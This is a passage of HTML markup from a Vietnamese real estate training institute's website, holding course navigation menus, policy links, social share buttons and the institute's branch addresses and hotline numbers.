				</div>
				<div class="elementor-element elementor-element-c5dbf8c elementor-widget elementor-widget-heading" data-id="c5dbf8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san-2" target="_blank">Chuyên gia đầu tư địa ốc​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-46f9c66 elementor-widget elementor-widget-heading" data-id="46f9c66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/hoc-dau-tu-bat-dong-san" target="_blank">Đầu tư bất động sản chuyên nghiệp</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e45941c" data-id="4e45941c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c8b416 elementor-widget elementor-widget-heading" data-id="9c8b416" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-luat-kinh-doanh-bat-dong-san" target="_blank">Pháp luật kinh doanh bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7eabcc03 elementor-widget elementor-widget-heading" data-id="7eabcc03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-ly-bat-dong-san" target="_blank">Chuyên gia pháp lý BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4f760bcb elementor-widget elementor-widget-heading" data-id="4f760bcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-ly-du-an-bat-dong-san" target="_blank">Chuyên gia Pháp lý dự án BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-539a9841 elementor-widget elementor-widget-heading" data-id="539a9841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ma-bat-dong-san" target="_blank">M&A Bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-45246589 elementor-widget elementor-widget-heading" data-id="45246589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/quan-ly-bat-dong-san/" target="_blank">Quản lý bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ef98436 elementor-widget elementor-widget-heading" data-id="ef98436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giam-doc-quan-ly-toa-nha" target="_blank">Giám đốc tòa nhà​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-36ee036a elementor-widget elementor-widget-heading" data-id="36ee036a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giam-doc-san-bat-dong-san" target="_blank">Giám đốc sàn bất động sản</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e76866d" data-id="4e76866d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-714d99f7 elementor-widget elementor-widget-heading" data-id="714d99f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chung-chi-moi-gioi-bat-dong-san" target="_blank">Chứng chỉ môi giới BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-55cda17 elementor-widget elementor-widget-heading" data-id="55cda17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/quan-ly-san-giao-dich-bat-dong-san" target="_blank">Chứng chỉ quản lý sàn BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-654dae09 elementor-widget elementor-widget-heading" data-id="654dae09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chung-chi-quan-ly-van-hanh-chung-cu" target="_blank">Chứng chỉ Quản lý chung cư​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7a73a79e elementor-widget elementor-widget-heading" data-id="7a73a79e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ban-quan-tri-chung-cu" target="_blank">Chứng chỉ BQT chung cư​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3cbd2b81 elementor-widget elementor-widget-heading" data-id="3cbd2b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/san-bat-dong-san/" target="_blank">Thiết lập sàn giao dịch BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3f6d9ed5 elementor-widget elementor-widget-heading" data-id="3f6d9ed5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-lap-va-tham-dinh-du-an-bat-dong-san" target="_blank">Lập và thẩm định dự án BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-69d51dd2 elementor-widget elementor-widget-heading" data-id="69d51dd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/dao-tao-bat-dong-san" target="_blank">Kỹ năng đào tạo bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2fe676c3" data-id="2fe676c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4bc3c285 elementor-widget elementor-widget-heading" data-id="4bc3c285" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/rui-ro-bat-dong-san" target="_blank">Quản lý rủi ro bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-61ad5f2 elementor-widget elementor-widget-heading" data-id="61ad5f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-phan-tich-va-du-bao-thi-truong-bat-dong-san/" target="_blank">Thị trường bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3d029f3a elementor-widget elementor-widget-heading" data-id="3d029f3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phan-tich-kinh-te-vi-mo" target="_blank">Kinh tế vĩ mô đầu tư BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5c86d551 elementor-widget elementor-widget-heading" data-id="5c86d551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/tham-dinh-gia-bat-dong-san" target="_blank">Định giá bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-44cb99a7 elementor-widget elementor-widget-heading" data-id="44cb99a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phong-thuy-bat-dong-san-2" target="_blank">Phong thủy bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-11c48bc1 elementor-widget elementor-widget-heading" data-id="11c48bc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-marketing-bat-dong-san" target="_blank">Marketing bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-42ce5fd9 elementor-widget elementor-widget-heading" data-id="42ce5fd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/digital-marketing-bat-dong-san" target="_blank">Digital Marketing bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-690ef8b3" data-id="690ef8b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1611e170 elementor-widget elementor-widget-heading" data-id="1611e170" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/sale-bds-sale-bat-dong-san" target="_blank">Sale Bất động sản cao cấp​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6f3ca54f elementor-widget elementor-widget-heading" data-id="6f3ca54f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-moi-gioi-bat-dong-san-trieu-do" target="_blank">Môi giới Bất động sản triệu đô​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-77a84897 elementor-widget elementor-widget-heading" data-id="77a84897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/on-thi-chung-chi-moi-gioi-bat-dong-san" target="_blank">Ôn thi Chứng chỉ môi giới BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2a9d2729 elementor-widget elementor-widget-heading" data-id="2a9d2729" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/thuong-hieu-ca-nhan-bat-dong-san" target="_blank">Xây dựng thương hiệu cá nhân​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5eaf25 elementor-widget elementor-widget-heading" data-id="2a5eaf25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ai-trong-bat-dong-san" target="_blank">AI trong kinh doanh bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2ba31fed elementor-widget elementor-widget-heading" data-id="2ba31fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/cong-cu-cong-nghe-trong-bat-dong-san" target="_blank">Công nghệ và công cụ trong BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-be2530a elementor-widget elementor-widget-heading" data-id="be2530a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoi-nghiep-bat-dong-san" target="_blank">Khởi nghiệp bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-375c211c elementor-widget elementor-widget-heading" data-id="375c211c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/hoi-thao-bat-dong-san-talkshow-bat-dong-san" target="_blank">Hội thảo bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c52ee0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c52ee0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99d95de" data-id="99d95de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa731ec elementor-widget elementor-widget-image" data-id="fa731ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1869" height="1121" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1869 1121'%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1.png" class="lazy-load attachment-full size-full" alt="LOGO_TRẮNG1" loading="lazy" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1.png 1869w, https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1-768x461.png 768w, https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1-1536x921.png 1536w" sizes="(max-width: 1869px) 100vw, 1869px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1934c20 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1934c20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icomoon-the7-font-the7-mail-01"></i>						</span>
										<span class="elementor-icon-list-text">cskh.tri@tri.edu.vn</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f961dc3 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f961dc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Hotline: 0859.143.143</b></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef8fa3c e-grid-align-mobile-center elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ef8fa3c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d98cf77" href="https://www.facebook.com/www.tri.edu.vn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1fde6ab" href="https://www.youtube.com/@TRIedu" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52c0e38" data-id="52c0e38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d764b4 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="3d764b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">CHÍNH SÁCH</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-eae8a44 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="eae8a44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-va-dieu-khoan/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách bảo mật</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-va-dieu-khoan/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách đổi trả</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-thanh-toan/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách thanh toán</span></span></a></li><li style="text-align: left;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><a href="https://tri.edu.vn/chinh-sach-bao-hanh/">Chính sách bảo hành</a></span></span></li><li style="text-align: left;"><a href="https://tri.edu.vn/khoa-hoc/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Thông tin về khóa học</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/contact/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chăm sóc khách hàng</span></span></a></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-769b490" data-id="769b490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ec110ad elementor-widget elementor-widget-heading" data-id="ec110ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">VỀ CHÚNG TÔI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2f427a9 elementor-widget elementor-widget-text-editor" data-id="2f427a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="text-align: left;"><a href="https://tri.edu.vn/about/">Về chúng tôi</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/khoa-hoc-bat-dong-san/">Các khóa học tại Viện</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/lich-khai-giang/">Lịch khai giảng</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chuyen-gia-hoi-dong/">Đội ngũ Chuyên gia của Viện</a></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dfde628" data-id="dfde628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f409d50 elementor-widget elementor-widget-heading" data-id="f409d50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">CHIA SẺ THÔNG TIN TRÊN MẠNG XÃ HỘI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0eabdd9 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="0eabdd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="fb-page" 
data-href="https://www.facebook.com/www.tri.edu.vn"
data-width="450" 
data-hide-cover="false"
data-show-facepile="false">
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea095e6 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="ea095e6" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93a2f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93a2f31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d51245f" data-id="d51245f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bead53f elementor-widget elementor-widget-heading" data-id="bead53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HÀ NỘI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8f2cb1c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f2cb1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">195 Khâm Thiên, Đống Đa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2130ce2" data-id="2130ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bddac6 elementor-widget elementor-widget-heading" data-id="9bddac6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐÀ NẴNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9f4a7c4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4a7c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">136 Tống Phước Phổ, Hải Châu</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-92b2492 elementor-widget elementor-widget-text-editor" data-id="92b2492" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae464d4" data-id="ae464d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c8678a elementor-widget elementor-widget-heading" data-id="6c8678a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">TP HỒ CHÍ MINH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a5bb20c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5bb20c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">166 Song Hành, LakeView City, Thủ Đức</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f167787" data-id="f167787" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c06d61 elementor-widget elementor-widget-heading" data-id="5c06d61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">CẦN THƠ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ae6b3e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ae6b3e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0901283287</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">69 đường D3 KDC Hồng Loan, Cái Răng</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0bceaa4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bceaa4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f6621d1" data-id="f6621d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c173b4 elementor-widget elementor-widget-heading" data-id="5c173b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">GIA LAI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9280f07 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9280f07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0927665599</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">68 Bờ Kè, TP Pleiku</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a529d4d" data-id="a529d4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7bc8e89 elementor-widget elementor-widget-heading" data-id="7bc8e89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">KON TUM</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5f8a690 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f8a690" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0916878036</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">249 Trần Hưng Đạo, TP KonTum</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-05bbd84 elementor-widget elementor-widget-text-editor" data-id="05bbd84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-04f4c0b" data-id="04f4c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-baf4017 elementor-widget elementor-widget-heading" data-id="baf4017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐẮK LẮK</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bff7620 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bff7620" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0935050504</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
